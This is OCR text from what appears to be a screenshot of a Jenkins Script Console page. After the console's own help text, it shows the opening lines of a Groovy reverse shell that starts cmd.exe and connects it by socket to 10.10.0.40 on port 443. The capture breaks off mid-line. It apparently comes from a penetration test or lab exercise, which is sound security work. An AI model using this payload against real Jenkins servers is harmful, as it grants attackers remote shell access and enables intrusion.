 172.31.1.19:8080/computer/(master)/script
Jenkins
3
search
ben
| log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.0.40";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi